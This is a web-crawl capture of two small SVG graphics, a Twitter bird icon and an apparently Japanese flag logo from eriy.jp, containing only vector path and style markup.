<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><defs><style>.cls-1{fill:#262626;}</style></defs><title>sns-icon_Twitter-k</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="編集"><path class="cls-1" d="M25,0A25,25,0,1,0,50,25,25,25,0,0,0,25,0ZM36.15,19.28c0,.25,0,.5,0,.75,0,7.6-5.79,16.37-16.37,16.37A16.24,16.24,0,0,1,11,33.81a11.57,11.57,0,0,0,8.52-2.38,5.76,5.76,0,0,1-5.37-4,5.53,5.53,0,0,0,1.08.1,5.69,5.69,0,0,0,1.51-.2,5.75,5.75,0,0,1-4.62-5.64.37.37,0,0,1,0-.07,5.68,5.68,0,0,0,2.61.72,5.76,5.76,0,0,1-1.78-7.68,16.34,16.34,0,0,0,11.86,6,5.76,5.76,0,0,1,9.8-5.25A11.37,11.37,0,0,0,38.25,14a5.78,5.78,0,0,1-2.53,3.19,11.4,11.4,0,0,0,3.3-.9,11.71,11.71,0,0,1-2.87,3Zm0,0"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eriy.jp/images/jpn-logo.svg?crc=392810241
body_size: 223
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 66.6"><defs><style>.cls-1{fill:#fff;}</style></defs><title>JPN-logo</title><g id="レイヤー_2" data-name="レイヤー 2"><g id="編集"><path class="cls-1" d="M0,0V66.6H100V0ZM50,53.8A20.5,20.5,0,1,1,70.5,33.3,20.5,20.5,0,0,1,50,53.8Z"/></g></g></svg>